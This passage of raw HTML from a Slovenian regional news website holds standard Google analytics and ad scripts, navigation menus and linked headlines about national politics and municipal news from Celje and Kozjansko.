</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-17356 single-format-standard wp-theme-Newspaper wp-child-theme-celjski-glasnik-child svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika global-block-template-11 td-business single_template_3 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 25 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6975f37ba9eeb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6975f37ba9eeb" ><script>var block_td_uid_1_6975f37ba9eeb = new tdBlock();
block_td_uid_1_6975f37ba9eeb.id = "td_uid_1_6975f37ba9eeb";
block_td_uid_1_6975f37ba9eeb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6975f37ba9eeb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6975f37ba9eeb_rand","tdc_css_class_style":"td_uid_1_6975f37ba9eeb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6975f37ba9eeb.td_column_number = "3";
block_td_uid_1_6975f37ba9eeb.block_type = "td_block_mega_menu";
block_td_uid_1_6975f37ba9eeb.post_count = "5";
block_td_uid_1_6975f37ba9eeb.found_posts = "8218";
block_td_uid_1_6975f37ba9eeb.header_color = "";
block_td_uid_1_6975f37ba9eeb.ajax_pagination_infinite_stop = "";
block_td_uid_1_6975f37ba9eeb.max_num_pages = "1644";
tdBlocksArray.push(block_td_uid_1_6975f37ba9eeb);
</script><div id=td_uid_1_6975f37ba9eeb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="218" height="145" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6975f37ba9eeb" data-td_block_id="td_uid_1_6975f37ba9eeb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6975f37ba9eeb" data-td_block_id="td_uid_1_6975f37ba9eeb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6975f37baadf4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6975f37baadf4" ><script>var block_td_uid_2_6975f37baadf4 = new tdBlock();
block_td_uid_2_6975f37baadf4.id = "td_uid_2_6975f37baadf4";
block_td_uid_2_6975f37baadf4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6975f37baadf4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6975f37baadf4_rand","tdc_css_class_style":"td_uid_2_6975f37baadf4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6975f37baadf4.td_column_number = "3";
block_td_uid_2_6975f37baadf4.block_type = "td_block_mega_menu";
block_td_uid_2_6975f37baadf4.post_count = "5";
block_td_uid_2_6975f37baadf4.found_posts = "2562";
block_td_uid_2_6975f37baadf4.header_color = "";
block_td_uid_2_6975f37baadf4.ajax_pagination_infinite_stop = "";
block_td_uid_2_6975f37baadf4.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_6975f37baadf4);
</script><div id=td_uid_2_6975f37baadf4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6975f37baadf4" data-td_block_id="td_uid_2_6975f37baadf4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6975f37baadf4" data-td_block_id="td_uid_2_6975f37baadf4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6975f37bab65f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6975f37bab65f" ><script>var block_td_uid_3_6975f37bab65f = new tdBlock();
block_td_uid_3_6975f37bab65f.id = "td_uid_3_6975f37bab65f";
block_td_uid_3_6975f37bab65f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6975f37bab65f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6975f37bab65f_rand","tdc_css_class_style":"td_uid_3_6975f37bab65f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6975f37bab65f.td_column_number = "3";
block_td_uid_3_6975f37bab65f.block_type = "td_block_mega_menu";
block_td_uid_3_6975f37bab65f.post_count = "5";
block_td_uid_3_6975f37bab65f.found_posts = "623";
block_td_uid_3_6975f37bab65f.header_color = "";
block_td_uid_3_6975f37bab65f.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975f37bab65f.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6975f37bab65f);
</script><div id=td_uid_3_6975f37bab65f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
